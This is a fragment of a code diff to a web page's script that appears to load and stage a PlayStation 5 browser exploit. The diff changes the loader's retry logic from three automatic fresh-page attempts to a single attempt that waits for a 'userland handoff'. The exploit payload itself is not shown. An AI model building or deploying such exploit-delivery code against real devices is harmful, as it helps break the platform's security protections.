         status.textContent="USERLAND HANDOFF reached. Loading Stage B separately…";
         try{
           window.__PS5_STAGEB_META={
@@ -244,48 +238,25 @@
         return loadScript(UP+"modules/exploit.js?v="+REV+"&_="+Date.now());
       })
       .then(function(){
-        status.textContent="Exploit script loaded. Fresh attempt "+freshCycle+"/3 — waiting for userland handoff…";
+        status.textContent="Exploit script loaded. Waiting for userland handoff…";
         setTimeout(function(){
           try{
             if(window.__PS5_CTX) return;
-            if(freshCycle<3){
-              var next=freshCycle+1;
-              sessionStorage.setItem("ps5-1360-fresh-cycle",String(next));
-              phase(rid,"FRESH_PAGE_RETRY","next_cycle="+next+"\nmax=3");
-              location.replace(location.pathname+"?fresh=1&cycle="+next+"&_="+Date.now());
-            }else{
-              sessionStorage.removeItem("ps5-1360-fresh-active");
-              sessionStorage.removeItem("ps5-1360-fresh-cycle");
-              phase(rid,"FRESH_RETRY_EXHAUSTED","cycle=3\nmax=3");
-              status.textContent="Stage A missed all 3 fresh-page attempts.";
-              btn.disabled=false;
-              btn.textContent="Run up to 3 fresh attempts";
-            }
+            phase(rid,"SINGLE_ATTEMPT_NO_HANDOFF","max=1\nauto_retry=0");
+            status.textContent="Single attempt ended without userland handoff. Close and reopen the browser before retrying.";
+            btn.disabled=false;
+            btn.textContent="Run single clean attempt";
           }catch(_){}
         },9500);
       })
       .catch(function(e){
         phase(rid,"SCRIPT_LOAD_FAILED","error="+String(e&&e.message||e).slice(0,160));
-        try{
-          sessionStorage.removeItem("ps5-1360-fresh-active");
-          sessionStorage.removeItem("ps5-1360-fresh-cycle");
-        }catch(_){}
         status.textContent="Script load failed: "+e.message;
         btn.disabled=false;
-        btn.textContent="Run up to 3 fresh attempts";
+        btn.textContent="Run single clean attempt";
       });
   });
 
-  try{
-    var aq=new URLSearchParams(location.search);
-    var ac=parseInt(sessionStorage.getItem("ps5-1360-fresh-cycle")||"0",10);
-    if(aq.get("fresh")==="1" &&
-       sessionStorage.getItem("ps5-1360-fresh-active")==="1" &&
-       ac>=2 && ac<=3){
-      status.textContent="Fresh-page attempt "+ac+"/3 starting…";
-      setTimeout(function(){ try{btn.click();}catch(_){} },1400);
-    }
-  }catch(_){}
 }());
 </script>
 </body>
